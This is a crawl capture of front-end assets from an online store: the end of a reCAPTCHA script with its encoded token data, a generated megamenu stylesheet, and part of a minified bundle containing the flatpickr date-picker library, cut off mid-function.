Dr1wnwo10wrLCvRwvw4U4TMKBWcKXwpTDlmYKw4PCrsKYZ8O8wrAuw40SwqrDuT0nI3vCgUDCiMKyw47Cq1TDj04Wclh5TMKswrUxwozDpMKzwqzDpFbColUBwpYXJsKNwrjDgcKKw4/CrRoHwrFYK8OMwrLCmsOpcHk/wp01C8OteMKjw48deBnDvk1Lw5XCqsK2ZlMhLmzCu8K8IMO9wqzCiMKUF8KRwpoqGMOMVBXDrlbDkMK2V8Okw7/CgcKCw5ZGTyIlw4p7XxTDtMOYw41kJSnDjDHCnMO+wp4hdgsaw67CnSQ9wqccejLChsOhw4bChXFtw4h+wpPCjA3DqCVCw77DmgnDq8Kzw5A+QsKdwo3DhUjCjkzCjcKCw6YsTWcOw5JHwoMVdsODJcOmwqfCtibCkWvCksKtYQhKd8KCwoTCp8Khwr7Dg8O/IG1HXV/[base64]/M2LDpMOkIirDg8OwwrrCqcOnJ1IER8Kiw5sKwonCoB5AZwZWwoc1w5VeOUp6TcOQw4dGT3jCvGbCsC8awo/Di8OJw40Iw5DDqi9Tw4jCiMO8ZcO8MjA/TnQsw6jCpE7CjSpXWyvDlcOdZcKowqMEw6VRP8K4wpTDkQPDsTB4w4ByacOLWcK0wpzCjFFfwrx6dwLDu8KSw5/Dh2HCqMO2woB1w7QNM3/ChHAtWVvCkiPCpsOUWMOhA8KXw4HClMOgwrorEMKZwqAPalLDlsO5GknCrWJlB23ClcOGw5XDtcKOwqFWwrrDrcKMw7FTwrhxw4giworDqxRFw7oBwoIOw74ubsKzeMK/XsKww44kOMKnwr4lfMO1w6RJwoJIwoM4wqTCncODF8OQw63CiyQrwqFxw4YgShRgw5fDtcK2wqLDkBHCgsORE8Kdw4ciC8O3wqdfc1vCjsOgwpbCpEfCksKyDsOfw4vDj3rDhsKrwrIVw4TDmiNyHSkLTsKdwpgTwrHDrcOjXMO1w5fCqcK5woLDrsOrFiQgHsK/CcKgLCIvInrCgSZ9wowRZ3TDnMKtF8OwXcKewrcbwpPCtzBCw6/CsMKwesO9MTnDq8KDw7teLjvCtMO0GGRbwrQgTsOtw4Fnw7bCnw/CqCDCpBHCncOKZ8Kbw6bDpXnDlMOSwoHDjVwmLMKcCsO+w5zDm0HCqsKHTcK+w4jCrcKGIVpGwonChGLDuTDDm0JYcMO2XmRqNMKUw5zDv8KmZl/CpQHDmgjCpMK+w74rwpw9YMO+w7/Ds8OIw7kTwrxuJcOpdV9AwosNbWHDrcO6D8O9w7PCkD04HCjClwDDgsKlwoPCjsOJwpbCqzIawoPCkl3ChcOnwq0awpjCg1x5esKST8K5w7vCqsK8Cg3CtjROw6TDqsKXwqJTwpnClnzDssKuQHc2LRVfZTQ8QMKBw5fCvAFlaMO/w64rAcKBM3XCr8ODwqXCk8OIwrx2D30kFG8xUhBOfcOIw6cNBi/CmsOZNsOUw6U2fk3DjSjClVrDhMKWwo7DnlFAWkhYw69mKhbDrjt+wpkMMsKaw47Chm/ClsOzwrJrwpfCkcKLdMK3R23Co8O9w7XDp8OgUcO2w5vCs8Khw4MlwpEUwpI+wrjCucOXw5EZwqfDkcKrw5HCk2BqPcOzdMOcbG/DgkNSw5HChlgBw7HCrQddwoJcw4DClBzDgkhbC8KKwphvGMOQKMKSMMKLwpYsw7rCljbCo8OHVmQyDCfDrWfCqgZEw7NhQ8OlBT9INsOOw6rCgj9ww71gwp/Dh1xIw5zDlzUNJ0PDgcOkwpoydcOgw6zCvcKdwo4AI3nDgkE1QEIfFsKhNkdkAELCgsOtEmFLbk1pw6vCiMOZwrzCi8OnV2wQIMKuwpIJwpkBw6LDuMKjP0jDhjV0QcOhRyLCkcKoCwfDrMO5M8Krw4V8wpTDmTXDsg/CnjrCpifCmAPDnsKQNVsmw45xw6AqJ8K0TcKwAA1VGhLCqRnDoRXDknvDsmjDm8KLwoxRwqDCq8KKE1DCuCfCm8KHKCzCvmzDjcKew7A2B8KHRGcDw7/Dl0/DmzTDhcKuRcOdw7TDpns2U2LCvCnDnGjCiCcPfjbCpsOpwoMyw4XDo8K1ZgLCvzt+M2vDiMKJwofDiU/CuMOxRxDDkcOiHWILw6EWw5fCu8KwNkXCoMOLHRUMecKCIxDDpATCtcOxEV7Dq248C8OMwrjCgsK+KcOVwp7Ck1tLwpdkw6pZNQXDlcO8B8K7w6xLMng5ExdEf8OeLHseWQ/[base64]/CgjfCnsO4J8OnwphlPjAUw5bCqDBsMBfDiiJmVUUNw7NawrXDlMOEw6ckKz8xFRo7wrTDpR7Ds3xwGsOMPTbDi8KqaDTDpUTDnsKyfUdcY8KVwoPDp25pwqvCk8ObfcKXw6DCqcOGwqBjw57DisOxWz7DpBlHwpHDo8KYw4sYfF/DgsKedcKxw4s3K8KNw6vDuMOCw6zCg8OjPsKYw4fCm8OefAYSSxRNB24Pwp04ShBOVVQCNcKTKMOqVXLDtcOhDh89w7LDrgTCvsKsKMOEDsOhwqvClmUqET1Lw5MUOcKBw5IbL8O2w7PDqmPCqgILw6/Dr0Zdw4doM3l/[base64]/HMOSw7BZfDNkw69dTAZpQMOUaBI3M8OMUGQaw7zCrTsfJjljMsOgwrUHUVrChsODCMO8wpzCohYuS8OEw4t9UcO1OAJ2wqcRanDCnsKLS8K/wqjCkV/Dgjl+w69dYsOqwqvCiX4CRcOpwpE1OsKOwroFwrTCusKHSnrCtcKhG0nCs3NOwrMKYsKEaMORC8KywpAaw5zCswB/wp0xwoMuw6U2wqRiBsK4J3FFwrl+woQEEw7CpsO6w7PDkBFcwrlvZsOGworDocKhXG5Bw5TCsBnChQjDk8OwVlofw6rDsFQAwrnCiStpHFXDncKKw5kNwpHDksOAwrg8woAcMMOhw5jCjW/CicO/[base64]/CtkU+TMO/w5TCi8KxFTljwqw/wpDCqCoRTFrCvDk7wo8/wpVBalMZHMOwwrXCjcKMwoFbw5TDhMKQDgHCrMOkw5Bowp3CiyvCpcOFBRTCv8K0w79dw5JDw4nCucKWwpFGw6fCvFjCu8Oxwqc2awPCisKmcGTDs181c1DCtcO3DsK/SsO4w51oBcKCw5pTRmhbeyzCql4RHwoEw65cUnEKUTkvA2ohwoZsw7APwpoNwrXCuwYbw4khw7ZKQMOLw7wEMMKeF8Osw7d5w7BNIURLwp9vFMKRw59kw6HDuFBhw6c2e8K3exIZwp/CvsOrbsOawqA7dAocH8K6M0rDijJRwqvDjsOSaWzCgjDDoMORJsKWeMK9ZsOKwojCgHYTwr8QwqHDjlDCm8O9P8KwwpHCn8Ofw6oJw59yw4w5LBnCpcK1J8KuEMOKDWbDrgTDlcKNw6DCrG8/wpoCw43Co8K9w7Vzwq/CoMOfUMKrY8O7D8K4QGnDvUZ3wpTDtVRPVQjCoMOrVlFGPsOBJcKjw65ucFDDn8KzOcO3LzLDqXXCkMKQwpjCmF16wrUMwr1Cw4fDiD7CssKCPxZ/wqQ7wp7DlMK+worCv8OhwpZewobDjsOHw6/DoMK0wrnDiB/ClGJsFSwhwonDusOCw68+ZkFWcjDDgj8wPMKqwp0ew7fDnMKaw4PDusOkw7wzw5gZKMOVwrAcw69ve8OrwrTCqmrCjMO6w7nDo8OAHMKtVMOVwrNpfsOIGMOvdGfCg8Kew5fDvRDClsK4wpRTwpHCq8KSwqLDtS0pwqvDi8OlR8OQXsO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZEj1s7Kos2DvMqZ44DVnXN3oST0mq8VycThn1IXgwE0\\u003d\x22,1,0,null,1,1769116383426,0,0,[1,180,59,54],null,[127,199,159],\x22RC-9lQm7ZWvttTBpw\x22,null,null,null,null,null,\x220dAFcWeA4kkKvE-kdbMzLcW9z_VBfYqkU2JHTjB48WVJ_XbtyRivNo-5zKzr5odWAuwWhzG6K2jfbQRBGW7xGWVBXF5-IvfyZR-g\x22,1769199183413]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css
body_size: 2944
content:
/** * WARNING: Please don't edit this file. This file was generated automatically, your any changes on this file will be overwritten and lost. * Updated on 2023-03-30 15:56:14 */   .nav-sections, .rootmenu { background: linear-gradient(90deg, rgba(119,34,152,1) 15%, rgba(5,83,176,1) 50%, rgba(34,152,129,1) 85%); } .rootmenu .rootmenu-list{ text-align: left; display: table;  } .rootmenu-list > li { border-color: #433BC5 !important; float: none; display: table-cell; clear: both !important; border: none !important; } .rootmenu-list > li > a{ color: #FFFFFF; font-size: 13px; text-transform: none; padding: 15px 5px; }  .rootmenu .title a, .rootmenu .title a{ color: #424242; font-size: 15px; }   .rootmenu > .rootmenu-list .halfmenu, .rootmenu > .rootmenu-list > li > .megamenu { background: #F5F5F5; text-transform: none; border-top: px solid; border-color: #FFFFFF } .rootmenu > .rootmenu-list .halfmenu ul > li > a, .rootmenu > .rootmenu-list .fullmenu ul > li > a { color: #424242; } .rootmenu > .rootmenu-list .halfmenu ul > li > a:hover, .rootmenu > .rootmenu-list .fullmenu ul > li > a:hover { color: #424242; }  .rootmenu > .rootmenu-list .level2-popup > li:hover .sub-cat-name, .rootmenu > .rootmenu-list .level3-popup > li:hover a span, .rootmenu > .rootmenu-list .level3-listing >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .level4-listing >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .tabbing_lev4 >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .ulliststy02 >li:hover > a .sub-cat-name{text-decoration:underline}  .topmenu_main, .rootmenu .tabmenu .verticalopen, .rootmenu .rootmenu-list .tabmenu { background: #FFFFFF !important; } .rootmenu .tabmenu .tabimgtext, .rootmenu .rootmenu-list .view_all{ color: #FFFFFF; font-size: px; } .rootmenu .tabmenu .vertical-menu > li > a{ background: #F5F5F5; border-bottom-color: #E2E2E2 !important; color: #424242; font-size: 12px; } .rootmenu > .rootmenu-list .tabmenu .vertical-menu .main_openactive01 > a { background: #FFFFFF; color: #FFFFFF; } .rootmenu .tabmenu .tabimgtext:hover{ color: #FFFFFF; } .rootmenu > .rootmenu-list .rootmenu-submenu { border-top: px solid; border-color: #FFFFFF } .rootmenu > .rootmenu-list .rootmenu-submenu li a{ background: #F6F6F6; border-bottom-color: #FFFFFF !important; color: #000000; font-size: 12px !important; } .rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a{ background: #E2E2E2 !important; color: #000000 !important; } @media only screen and (min-width:768px) {     .nav-sections.sticky { position: fixed; top: 0; width: 100%; }      .rootmenu-list > li:hover > a, .rootmenu-list > li > a:hover{ background: #664AB4; color: #FFFFFF; } .rootmenu-list > li > a.active { background: #097FB4; color: #FFFFFF; } } @media only screen and (max-width:767px){ .rootmenu-list > li{ float: none !important; }  }   display: flex; margin-left: 3.6875rem; 

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js
body_size: 505520
content:
require.config({"config": {
        "jsbuild":{"MageWorx_DeliveryDate/js/flatpicker/index.min.js":"!function(e,n){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=n():\"function\"==typeof define&&define.amd?define(n):(e=\"undefined\"!=typeof globalThis?globalThis:e||self).flatpickr=n()}(this,(function(){\"use strict\";var e=function(){return(e=Object.assign||function(e){for(var n,t=1,a=arguments.length;t<a;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};function n(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var a=Array(e),i=0;for(n=0;n<t;n++)for(var o=arguments[n],r=0,l=o.length;r<l;r++,i++)a[i]=o[r];return a}\nvar t=[\"onChange\",\"onClose\",\"onDayCreate\",\"onDestroy\",\"onKeyDown\",\"onMonthChange\",\"onOpen\",\"onParseConfig\",\"onReady\",\"onValueUpdate\",\"onYearChange\",\"onPreCalendarPosition\"],a={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:\"F j, Y\",altInput:!1,altInputClass:\"form-control input\",animate:\"object\"==typeof window&&-1===window.navigator.userAgent.indexOf(\"MSIE\"),ariaDateFormat:\"F j, Y\",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:\", \",dateFormat:\"Y-m-d\",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return\"undefined\"!=typeof console&&console.warn(e)},getWeek:function(e){var n=new Date(e.getTime());n.setHours(0,0,0,0),n.setDate(n.getDate()+3-(n.getDay()+6)%7);var t=new Date(n.getFullYear(),0,4);return 1+Math.round(((n.getTime()-t.getTime())/ 864e5-3+(t.getDay()+6)%7)/ 7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:\"default\",minuteIncrement:5,mode:\"single\",monthSelectorType:\"dropdown\",nextArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z'></path></svg>\",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:\"auto\",positionElement:void 0,prevArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z'></path></svg>\",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},i={weekdays:{shorthand:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],longhand:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"]},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],longhand:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var n=e%100;if(n>3&&n<21)return\"th\";switch(n%10){case 1:return\"st\";case 2:return\"nd\";case 3:return\"rd\";default:return\"th\"}},rangeSeparator:\" to \",weekAbbreviation:\"Wk\",scrollTitle:\"Scroll to increment\",toggleTitle:\"Click to toggle\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Year\",monthAriaLabel:\"Month\",hourAriaLabel:\"Hour\",minuteAriaLabel:\"Minute\",time_24hr:!1},o=function(e,n){return void 0===n&&(n=2),(\"000\"+e).slice(-1*n)},r=function(e){return!0===e?1:0};function l(e,n){var t;return function(){var a=this,i=arguments;clearTimeout(t),t=setTimeout((function(){return e.apply(a,i)}),n)}}\nvar c=function(e){return e instanceof Array?e:[e]};function s(e,n,t){if(!0===t)return e.classList.add(n);e.classList.remove(n)}\nfunction d(e,n,t){var a=window.document.createElement(e);return n=n||\"\",t=t||\"\",a.className=n,void 0!==t&&(a.textContent=t),a}\nfunction u(e){for(;e.firstChild;)e.removeChild(e.firstChild)}\nfunction f(e,n){return n(e)?e:e.parentNode?f(e.parentNode,n):void 0}\nfunction m(e,n){var t=d(\"div\",\"numInputWrapper\"),a=d(\"input\",\"numInput \"+e),i=d(\"span\",\"arrowUp\"),o=d(\"span\",\"arrowDown\");if(-1===navigator.userAgent.indexOf(\"MSIE 9.0\")?a.type=\"number\":(a.type=\"text\",a.pattern=\"\\\\d*\"),void 0!==n)for(var r in n)a.setAttribute(r,n[r]);return t.appendChild(a),t.appendChild(i),t.appendChild(o),t}\nfunction g(e){try{return\"function\"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(n){return e.target}}\nvar p=function(){},h=function(e,n,t){return t.months[n?\"shorthand\":\"longhand\"][e]},v={D:p,F:function(e,n,t){e.setMonth(t.months.longhand.indexOf(n))},G:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},H:function(e,n){e.setHours(parseFloat(n))},J:function(e,n){e.setDate(parseFloat(n))},K:function(e,n,t){e.setHours(e.getHours()%12+12*r(new RegExp(t.amPM[1],\"i\").test(n)))},M:function(e,n,t){e.setMonth(t.months.shorthand.indexOf(n))},S:function(e,n){e.setSeconds(parseFloat(n))},U:function(e,n){return new Date(1e3*parseFloat(n))},W:function(e,n,t){var a=parseInt(n),i=new Date(e.getFullYear(),0,2+7*(a-1),0,0,0,0);return i.setDate(i.getDate()-i.getDay()+t.firstDayOfWeek),i},Y:function(e,n){e.setFullYear(parseFloat(n))},Z:function(e,n){return new Date(n)},d:function(e,n){e.setDate(parseFloat(n))},h:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},i:function(e,n){e.setMinutes(parseFloat(n))},j:function(e,n){e.setDate(parseFloat(n))},l:p,m:function(e,n){e.setMonth(parseFloat(n)-1)},n:function(e,n){e.setMonth(parseFloat(n)-1)},s:function(e,n){e.setSeconds(parseFloat(n))},u:function(e,n){return new Date(parseFloat(n))},w:p,y:function(e,n){e.setFullYear(2e3+parseFloat(n))}},D={D:\"\",F:\"\",G:\"(\\\\d\\\\d|\\\\d)\",H:\"(\\\\d\\\\d|\\\\d)\",J:\"(\\\\d\\\\d|\\\\d)\\\\w+\",K:\"\",M:\"\",S:\"(\\\\d\\\\d|\\\\d)\",U:\"(.+)\",W:\"(\\\\d\\\\d|\\\\d)\",Y:\"(\\\\d{4})\",Z:\"(.+)\",d:\"(\\\\d\\\\d|\\\\d)\",h:\"(\\\\d\\\\d|\\\\d)\",i:\"(\\\\d\\\\d|\\\\d)\",j:\"(\\\\d\\\\d|\\\\d)\",l:\"\",m:\"(\\\\d\\\\d|\\\\d)\",n:\"(\\\\d\\\\d|\\\\d)\",s:\"(\\\\d\\\\d|\\\\d)\",u:\"(.+)\",w:\"(\\\\d\\\\d|\\\\d)\",y:\"(\\\\d{2})\"},w={Z:function(e){return e.toISOString()},D:function(e,n,t){return n.weekdays.shorthand[w.w(e,n,t)]},F:function(e,n,t){return h(w.n(e,n,t)-1,!1,n)},G:function(e,n,t){return o(w.h(e,n,t))},H:function(e){return o(e.getHours())},J:function(e,n){return void 0!==n.ordinal?e.getDate()+n.ordinal(e.getDate()):e.getDate()},K:function(e,n){return n.amPM[r(e.getHours()>11)]},M:function(e,n){return h(e.getMonth(),!0,n)},S:function(e){return o(e.getSeconds())},U:function(e){return e.getTime()/ 1e3},W:function(e,n,t){return t.getWeek(e)},Y:function(e){return o(e.getFullYear(),4)},d:function(e){return o(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return o(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,n){return n.weekdays.longhand[e.getDay()]},m:function(e){return o(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},b=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o,l=e.isMobile,c=void 0!==l&&l;return function(e,n,a){var i=a||r;return void 0===t.formatDate||c?n.split(\"\").map((function(n,a,o){return w[n]&&\"\\\\\"!==o[a-1]?w[n](e,i,t):\"\\\\\"!==n?n:\"\"})).join(\"\"):t.formatDate(e,n,i)}},C=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o;return function(e,n,i,o){if(0===e||e){var l,c=o||r,s=e;if(e instanceof Date)l=new Date(e.getTime());else if(\"string\"!=typeof e&&void 0!==e.toFixed)l=new Date(e);else if(\"string\"==typeof e){var d=n||(t||a).dateFormat,u=String(e).trim();if(\"today\"===u)l=new Date,i=!0;else if(t&&t.parseDate)l=t.parseDate(e,d);else if(/Z$/.test(u)||/GMT$/.test(u))l=new Date(e);else{for(var f=void 0,m=[],g=0,p=0,h=\"\";g<d.length;g++){var w=d[g],b=\"\\\\\"===w,C=\"\\\\\"===d[g-1]||b;if(D[w]&&!C){h+=D[w];var M=new RegExp(h).exec(e);M&&(f=!0)&&m[\"Y\"!==w?\"push\":\"unshift\"]({fn:v[w],val:M[++p]})}else b||(h+=\".\")}\nl=t&&t.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),m.forEach((function(e){var n=e.fn,t=e.val;return l=n(l,t,c)||l})),l=f?l:void 0}}\nif(l instanceof Date&&!isNaN(l.getTime()))return!0===i&&l.setHours(0,0,0,0),l;t.errorHandler(new Error(\"Invalid date provided: \"+s))}}};function M(e,n,t){return void 0===t&&(t=!0),!1!==t?new Date(e.getTime()).setHours(0,0,0,0)-new Date(n.getTime()).setHours(0,0,0,0):e.getTime()-n.getTime()}\nvar y=function(e,n,t){return 3600*e+60*n+t},x=864e5;function E(e){var n=e.defaultHour,t=e.defaultMinute,a=e.defaultSeconds;if(void 0!==e.minDate){var i=e.minDate.getHours(),o=e.minDate.getMinutes(),r=e.minDate.getSeconds();n<i&&(n=i),n===i&&t<o&&(t=o),n===i&&t===o&&a<r&&(a=e.minDate.getSeconds())}\nif(void 0!==e.maxDate){var l=e.maxDate.getHours(),c=e.maxDate.getMinutes();(n=Math.min(n,l))===l&&(t=Math.min(c,t)),n===l&&t===c&&(a=e.maxDate.getSeconds())}\nreturn{hours:n,minutes:t,seconds:a}}\"function\"!=typeof Object.assign&&(Object.assign=function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];if(!e)throw TypeError(\"Cannot convert undefined or null to object\");for(var a=function(n){n&&Object.keys(n).forEach((function(t){return e[t]=n[t]}))},i=0,o=n;i<o.length;i++){var r=o[i];a(r)}\nreturn e});function k(p,v){var w={config:e(e({},a),I.defaultConfig),l10n:i};function k(){var e;return(null===(e=w.calendarContainer)||void 0===e?void 0:e.getRootNode()).activeElement||document.activeElement}\nfunction T(e){return e.bind(w)}\nfunction S(){var e=w.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==w.calendarContainer&&(w.calendarContainer.style.visibility=\"hidden\",w.calendarContainer.style.display=\"block\"),void 0!==w.daysContainer){var n=(w.days.offsetWidth+1)*e.showMonths;w.daysContainer.style.width=n+\"px\",w.calendarContainer.style.width=n+(void 0!==w.weekWrapper?w.weekWrapper.offsetWidth:0)+\"px\",w.calendarContainer.style.removeProperty(\"visibility\"),w.calendarContainer.style.removeProperty(\"display\")}}))}\nfunction _(e){if(0===w.selectedDates.length){var n=void 0===w.config.minDate||M(new Date,w.config.minDate)>=0?new Date:new Date(w.config.minDate.getTime()),t=E(w.config);n.setHours(t.hours,t.minutes,t.seconds,n.getMilliseconds()),w.selectedDates=[n],w.latestSelectedDateObj=n}\nvoid 0!==e&&\"blur\"!==e.type&&function(e){e.preventDefault();var n=\"keydown\"===e.type,t=g(e),a=t;void 0!==w.amPM&&t===w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]);var i=parseFloat(a.getAttribute(\"min\")),l=parseFloat(a.getAttribute(\"max\")),c=parseFloat(a.getAttribute(\"step\")),s=parseInt(a.value,10),d=e.delta||(n?38===e.which?1:-1:0),u=s+c*d;if(void 0!==a.value&&2===a.value.length){var f=a===w.hourElement,m=a===w.minuteElement;u<i?(u=l+u+r(!f)+(r(f)&&r(!w.amPM)),m&&L(void 0,-1,w.hourElement)):u>l&&(u=a===w.hourElement?u-l-r(!w.amPM):i,m&&L(void 0,1,w.hourElement)),w.amPM&&f&&(1===c?u+s===23:Math.abs(u-s)>c)&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]),a.value=o(u)}}(e);var a=w._input.value;O(),ye(),w._input.value!==a&&w._debouncedChange()}\nfunction O(){if(void 0!==w.hourElement&&void 0!==w.minuteElement){var e,n,t=(parseInt(w.hourElement.value.slice(-2),10)||0)%24,a=(parseInt(w.minuteElement.value,10)||0)%60,i=void 0!==w.secondElement?(parseInt(w.secondElement.value,10)||0)%60:0;void 0!==w.amPM&&(e=t,n=w.amPM.textContent,t=e%12+12*r(n===w.l10n.amPM[1]));var o=void 0!==w.config.minTime||w.config.minDate&&w.minDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.minDate,!0),l=void 0!==w.config.maxTime||w.config.maxDate&&w.maxDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.maxDate,!0);if(void 0!==w.config.maxTime&&void 0!==w.config.minTime&&w.config.minTime>w.config.maxTime){var c=y(w.config.minTime.getHours(),w.config.minTime.getMinutes(),w.config.minTime.getSeconds()),s=y(w.config.maxTime.getHours(),w.config.maxTime.getMinutes(),w.config.maxTime.getSeconds()),d=y(t,a,i);if(d>s&&d<c){var u=function(e){var n=Math.floor(e / 3600),t=(e-3600*n)/ 60;return[n,t,e-3600*n-60*t]}(c);t=u[0],a=u[1],i=u[2]}}else{if(l){var f=void 0!==w.config.maxTime?w.config.maxTime:w.config.maxDate;(t=Math.min(t,f.getHours()))===f.getHours()&&(a=Math.min(a,f.getMinutes())),a===f.getMinutes()&&(i=Math.min(i,f.getSeconds()))}\nif(o){var m=void 0!==w.config.minTime?w.config.minTime:w.config.minDate;(t=Math.max(t,m.getHours()))===m.getHours()&&a<m.getMinutes()&&(a=m.getMinutes()),a===m.getMinutes()&&(i=Math.max(i,m.getSeconds()))}}\nA(t,a,i)}}\nfunction F(e){var n=e||w.latestSelectedDateObj;n&&n instanceof Date&&A(n.getHours(),n.getMinutes(),n.getSeconds())}\nfunction A(e,n,t){void 0!==w.latestSelectedDateObj&&w.latestSelectedDateObj.setHours(e%24,n,t||0,0),w.hourElement&&w.minuteElement&&!w.isMobile&&(w.hourElement.value=o(w.config.time_24hr?e:(12+e)%12+12*r(e%12==0)),w.minuteElement.value=o(n),void 0!==w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(e>=12)]),void 0!==w.secondElement&&(w.secondElement.value=o(t)))}\nfunction N(e){var n=g(e),t=parseInt(n.value)+(e.delta||0);(t / 1e3>1||\"Enter\"===e.key&&!/[^\\d]/.test(t.toString()))&&ee(t)}\nfunction P(e,n,t,a){return n instanceof Array?n.forEach((function(n){return P(e,n,t,a)})):e instanceof Array?e.forEach((function(e){return P(e,n,t,a)})):(e.addEventListener(n,t,a),void w._handlers.push({remove:function(){return e.removeEventListener(n,t,a)}}))}\nfunction Y(){De(\"onChange\")}\nfunction j(e,n){var t=void 0!==e?w.parseDate(e):w.latestSelectedDateObj||(w.config.minDate&&w.config.minDate>w.now?w.config.minDate:w.config.maxDate&&w.config.maxDate<w.now?w.config.maxDate:w.now),a=w.currentYear,i=w.currentMonth;try{void 0!==t&&(w.currentYear=t.getFullYear(),w.currentMonth=t.getMonth())}catch(e){e.message=\"Invalid date supplied: \"+t,w.config.errorHandler(e)}\nn&&w.currentYear!==a&&(De(\"onYearChange\"),q()),!n||w.currentYear===a&&w.currentMonth===i||De(\"onMonthChange\"),w.redraw()}\nfunction H(e){var n=g(e);~n.className.indexOf(\"arrow\")&&L(e,n.classList.contains(\"arrowUp\")?1:-1)}\nfunction L(e,n,t){var a=e&&g(e),i=t||a&&a.parentNode&&a.parentNode.firstChild,o=we(\"increment\");o.delta=n,i&&i.dispatchEvent(o)}\nfunction R(e,n,t,a){var i=ne(n,!0),o=d(\"span\",e,n.getDate().toString());return o.dateObj=n,o.$i=a,o.setAttribute(\"aria-label\",w.formatDate(n,w.config.ariaDateFormat)),-1===e.indexOf(\"hidden\")&&0===M(n,w.now)&&(w.todayDateElem=o,o.classList.add(\"today\"),o.setAttribute(\"aria-current\",\"date\")),i?(o.tabIndex=-1,be(n)&&(o.classList.add(\"selected\"),w.selectedDateElem=o,\"range\"===w.config.mode&&(s(o,\"startRange\",w.selectedDates[0]&&0===M(n,w.selectedDates[0],!0)),s(o,\"endRange\",w.selectedDates[1]&&0===M(n,w.selectedDates[1],!0)),\"nextMonthDay\"===e&&o.classList.add(\"inRange\")))):o.classList.add(\"flatpickr-disabled\"),\"range\"===w.config.mode&&function(e){return!(\"range\"!==w.config.mode||w.selectedDates.length<2)&&(M(e,w.selectedDates[0])>=0&&M(e,w.selectedDates[1])<=0)}(n)&&!be(n)&&o.classList.add(\"inRange\"),w.weekNumbers&&1===w.config.showMonths&&\"prevMonthDay\"!==e&&a%7==6&&w.weekNumbers.insertAdjacentHTML(\"beforeend\",\"<span class='flatpickr-day'>\"+w.config.getWeek(n)+\"</span>\"),De(\"onDayCreate\",o),o}\nfunction W(e){e.focus(),\"range\"===w.config.mode&&oe(e)}\nfunction B(e){for(var n=e>0?0:w.config.showMonths-1,t=e>0?w.config.showMonths:-1,a=n;a!=t;a+=e)for(var 